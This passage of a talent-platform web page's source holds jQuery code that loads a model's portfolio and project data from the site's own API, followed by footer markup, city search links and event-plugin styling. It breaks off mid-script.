                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/2664/profile/F051E780-8ACB-2AB4-7578-DF121B62D599.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1966";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="2664";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Rajat Khanna - Model in Delhi | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768877335" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768877335" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan 